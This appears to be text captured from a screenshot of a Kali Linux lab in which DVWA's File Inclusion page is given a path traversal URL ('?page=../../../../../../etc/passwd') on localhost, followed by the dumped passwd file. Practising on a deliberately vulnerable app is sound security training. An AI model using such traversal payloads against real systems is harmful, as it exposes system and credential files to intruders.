 Dhairya's Kali [Running] - Oracle VirtualBox
1 2 3 4 14:44
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false tss:x:101:102:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd
Time Synchronization:/:/usr/sbin/nologin messagebus:x:103:103::/nonexistent:/usr/sbin/nologin tcpdump:x:104:104::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/
lib/misc:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:107:110:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/
run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openvpn:x:110:111:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:111:114:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:112:115:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:117::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:118:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin dhairya:x:1000:1000:dhairya,,,:/home/
dhairya:/usr/bin/zsh redis:x:116:123::/var/lib/redis:/usr/sbin/nologin mosquitto:x:117:124::/var/lib/mosquitto:/usr/sbin/nologin _gvm:x:118:125::/var/lib/openvas:/usr/sbin/nologin mysql:x:119:126:MariaDB Server,,,:/nonexistent:/bin/
false
DVWA